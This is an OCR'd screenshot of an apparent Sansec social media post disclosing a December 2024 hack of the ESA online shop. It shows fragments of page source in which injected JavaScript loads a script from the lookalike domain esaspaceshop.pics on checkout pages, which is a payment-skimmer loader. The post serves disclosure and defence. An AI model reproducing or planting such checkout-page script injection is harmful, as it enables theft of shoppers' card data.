 Sansec BV
@sans.ec
"Foreign espionage campaign launched via Christmas sweaters"
The 🚀 ESA (European Space Agency) store just got hacked.
The store seems to be integrated with ESA systems, as
employees are required to login with their ESA email address.
ttps://www.esa × +
ource:https://www.esaspaceshop.com
s="col-lg-3 col-md-3 col-sm-6 col-xs-6">
lass="margin-bottom30">Categories</h6>
l">Apparel</a></li>
tml">Novelties</a></li>
ml">Children</a></li>
/collections.html">Collections</a></li>
.href.includes("checkout")){
cument.createElement('script');
bute('src','https://esaspaceshop.pics/assets/esaspa
Listener("DOMContentLoaded", function(){
.appendChild(jqScript);
</div>
s="col-lg-3 col-md-3 col-sm-6 col-xs-6">
lass="margin-bottom30">Information</h6>
out Us</a></li>
HRISTMAS
ACE PACK
UNDLE 2024
December 23, 2024 at 4:58 PM Everybody can reply